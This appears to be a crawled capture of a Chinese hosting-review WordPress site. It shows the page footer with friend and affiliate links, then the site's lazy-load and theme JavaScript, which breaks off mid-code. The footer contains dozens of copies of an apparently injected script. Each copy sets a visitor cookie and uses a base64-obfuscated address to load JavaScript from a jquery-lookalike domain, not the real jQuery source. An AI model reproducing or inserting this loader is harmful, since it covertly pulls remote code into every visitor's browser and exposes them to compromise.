<li><a href="http://www.lawxin.com/" rel="noopener" target="_blank">企业风控</a></li>
<li><a href="https://www.i-d.cn/" rel="noopener" target="_blank">成都活动策划公司</a></li>
<li><a href="https://www.okcis.cn/nc/" rel="noopener" target="_blank">招标信息</a></li>
<li><a href="http://new.91jm.com/" rel="noopener" target="_blank">新行业加盟</a></li>
<li><a href="https://www.aikucloud.com/">日本云服务器</a></li>
<li><a href="http://www.tonggao001.com">百度竞价托管</a></li>
<li><a href="https://www.ykucloud.com/" rel="friend noopener" title="小库主机评测 &#8211; 云服务器，便宜VPS，服务器评测及优惠信息分享" target="_blank">美国云服务器</a></li>
<li><a href="https://www.raksmart.com/" rel="me noopener" target="_blank">美国服务器</a></li>
<li><a href="https://www.ykuhost.com/">香港云服务器</a></li>

	</ul>
</aside>
<aside id="text-10" class="widget clearfix footer-widget widget_text"><h3 class="panel-heading widget-title">官网地址</h3>			<div class="textwidget"><p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" target="_blank" rel="noopener">联系我们</a></p>
</div>
		</aside><aside id="block-52" class="widget clearfix footer-widget widget_block">
<h2></h2>
</aside>		</div>
		<div class="panel-footer clearfix">
			&copy; 2026 <a href="http://www.rakbuluo.com/">RAK部落</a> 版权所有 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?479443a807b83d3e639d7f15b7763d19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>		</div>
	</div>
</footer>
<div class="btn-group-vertical floatButton"><button type="button" class="btn btn-default" id="goTop" title="去顶部"><span class="glyphicon glyphicon-arrow-up"></span></button><button type="button" class="btn btn-default" id="refresh" title="刷新"><span class="glyphicon glyphicon-repeat"></span></button><button type="button" class="btn btn-default" id="goComments" title="评论"><span class="glyphicon glyphicon-align-justify"></span></button><button type="button" class="btn btn-default" id="goBottom" title="去底部"><span class="glyphicon glyphicon-arrow-down"></span></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8717c8b2282452ab3b86f3a752318e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
46a74320ad

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
46a74320ad

--- FILE ---
content_type: application/javascript
request_url: http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js
body_size: 5965
content:
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/* * JS for DMENG 2.0  * author@steven.chan.chihyu * website@www.dmeng.net *  */
(function($){

var dmengRefreshIcon = '<span class="glyphicon glyphicon-refresh rotate"></span>';

//~ @function
function dmeng_lazyload(){
	$(".entry-thumbnail img,img.avatar,img.look").lazyload({
		effect : "show"
	});
	$("#sidebar img.avatar,#sidebar img.look").lazyload({ 
		effect : "show"
	});
}

//~ @function set cookie
function dmengSetCookie(c_name,value,expire,path){
	var exdate=new Date();
	exdate.setTime(exdate.getTime()+expire*1000);
	document.cookie=c_name+ "=" +escape(value)+((expire==null) ? "" : ";expires="+exdate.toGMTString())+((path==null) ? "" : ";path="+path);
}
//~ @function get cookie
function dmengGetCookie(c_name){
	if (document.cookie.length>0){
		c_start=document.cookie.indexOf(c_name + "=");
		if (c_start!=-1){ 
			c_start=c_start + c_name.length+1;
			c_end=document.cookie.indexOf(";",c_start);
			if (c_end==-1) c_end=document.cookie.length;
			return unescape(document.cookie.substring(c_start,c_end));
		}
	}
	return ""
}
//~ @function get query arg
function dmengGetQueryString(name){
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}
//~ @function scroll to hash
function dmengGoLocationHash(h){
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	if ( h!=null && h!="" && $(h).length > 0 ) $('html,body').animate({scrollTop:$(h).offset().top-t}, 'normal');
}
//~ @action scroll to hash ( when the hash change )
$(window).on('hashchange', function() {
	dmengGoLocationHash(window.location.hash);
});
//~ @function scroll to hash
function dmengFixedSidebarLastChild(rs){
	e = $('#sidebar aside').last();
	if( e.length<=0 || $('#content').height() <= $('#sidebar').height() ) return;
	var st = $(window).scrollTop();
	if(!e.attr('data-offset-top') || $.trim(e.css('position'))=='static' || rs) e.attr('data-offset-top',e.offset().top);
	var ot = e.attr('data-offset-top');
	var et = parseInt(ot) - st;
	var t = parseInt($('#masthead .navbar').outerHeight(true));
	var w = $(window).width();
	var h = $(window).height();
	var dh = $(document).outerHeight(true);
	e.css('width',$('#sidebar').width());

	if( w>991 ){
		if( et<=t ) e.css({'position':'fixed','top':t});
		var c = $('#colophon');
		if( ( st + c.outerHeight(true) + e.outerHeight() + t ) >= dh ) e.css({'position':'absolute','top':c.offset().top - e.outerHeight(true) - $('#masthead').outerHeight(true) });
	}
	if( w<992 || et>t ) e.css({'position':'static','top':0});
}
//~ @function set wp nonce cookie
function set_dmeng_nonce(){
	$.ajax({
		type: 'POST', url: ajaxurl, data: { 'action' : 'dmeng_create_nonce' },
		success: function(response) {
			dmengSetCookie('dmeng_check_nonce',$.trim(response),3600,'/');
		},
		error: function(){
			set_dmeng_nonce();
		}
	});
}
//~ @var get wp nonce cookie
var wpnonce = dmengGetCookie('dmeng_check_nonce');
//~ @action set wp nonce cookie ( if wp nonce is null or empty )
if (wpnonce==null || wpnonce=="") set_dmeng_nonce();
//~ @function update traffic
function update_dmeng_traffic(t,p){
	$.ajax({
		type: 'POST', 
		url: ajaxurl, 
